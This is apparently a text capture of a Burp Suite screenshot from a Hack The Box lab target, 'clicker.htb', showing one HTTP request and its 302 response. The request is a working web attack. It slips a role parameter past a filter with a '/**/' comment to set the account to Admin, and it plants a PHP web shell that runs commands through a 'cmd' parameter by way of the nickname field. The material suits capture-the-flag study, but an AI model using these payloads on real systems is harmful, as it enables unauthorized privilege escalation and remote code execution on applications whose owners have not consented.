 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=10&level=0&role/**/=Admin&nickname=
<%3fphp+system($_GET['cmd'])%3b+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=fmm9femfv4f65sc4ke994e0iu9
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 02 Dec 2023 21:03:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12